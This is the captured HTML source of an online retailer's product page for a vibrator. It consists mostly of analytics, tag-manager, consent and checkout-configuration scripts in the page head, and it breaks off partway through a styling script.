

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/g-spot-stroking-rampant-rabbit/2000316NO_SIZE.html
body_size: 42383
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>G-Spot Stroking Rampant Rabbit | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd2e82274/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw5b9f2682/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw9992e835/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw71dba233/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwb7016420/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2000316NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2000316NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-toys/sex-toys-rampant-rabbits/g-spot-stroking-rampant-rabbit/2000316NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2004224NO_SIZE","name":"Buzz Fresh Cleansing Wipes 30 Pack","price":15,"brand":"Ann Summers","category":"sex-essentials-hygiene","list":"Items to Match","position":"1","quantity":1,"dimension7":"Buzz Fresh","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Hygiene","dimension11":"Oils & Lotions"},{"id":"2006346NO_SIZE","name":"MN2400 AAA Duracell+","price":6.99,"brand":"Duracell","category":"sex-essentials-batteries","list":"Items to Match","position":"2","quantity":1,"dimension7":"Duracell","dimension8":"Toys","dimension9":"Battery","dimension10":"Battery / Charger","dimension11":"Toys"}],"detail":{"products":[{"id":"2000316NO_SIZE","name":"G-Spot Stroking Rampant Rabbit","price":92,"brand":"Ann Summers","category":"sex-toys-rampant-rabbits","quantity":1,"item_group_id":"2000316NO_SIZE","dimension7":"Core","dimension8":"Toys","dimension9":"Rabbits","dimension10":"Rabbit Vibrator","dimension11":"Toys"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="G-Spot Stroking Rampant Rabbit"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    <wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Noibu-PushData">





<link rel="canonical" href="https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/g-spot-stroking-rampant-rabbit/2000316NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"G-Spot Stroking Rampant Rabbit","description":null,"mpn":"2000316NO_SIZE","sku":"2000316NO_SIZE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5731cac/images/2000316/2000316_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb91a2f2b/images/2000316/2000316_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca798b30/images/2000316/2000316_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw060a49f2/images/2000316/2000316_Z_4.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw575d96ff/images/2000316/2000316_Z_5.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/sex-toys/sex-toys-rampant-rabbits/g-spot-stroking-rampant-rabbit/2000316NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"92.0","availability":"http://schema.org/InStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="ck6iu4ixfuxm62igv56a-f-f5b35d072-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a04372a3","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.188.138.0","ak.cport":54302,"ak.gh":"23.208.24.75","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762045820","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==pyOeuw0qIj+fVbEA85eSMdTk1hF64lS9/h8OE9KO7QAm8vd2TlsmYTLOvu+SWq+TmBiNL0l9reoa6vWAeGBeaHkpK7iZ3uR48MfMD7+CdkW1zyHzoxIMjkgSQf97RIgD4ZBvNCIoXToySWVnShKD0Gw2jPP8S9v2BcFSAQndCOZ2cdu/dI0TmUCSk4dh9NDyzRN9UDDRnw7X54N8Zrk+/UnbcW3IA+N7XIN3dcF19DnskvhFGMGPQMKfrs5goY5tsz//dgeIC8gVfNRMdZSl/N5YTi0+yTIK8SdRYNgtLeklrtprLwQIWpX8AFDt74z2ylbAggSvlVo1QGiPHFzMDeiBR2m1yTmvkLRSEHIenbr4/6TM5mQMLf+n/1Ox7BvtFYIyBcgxOpSeUYc1+ujMKsE2U9QNwEAmxvFqHJxA72Y=","ak.pv":"28","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2000316NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
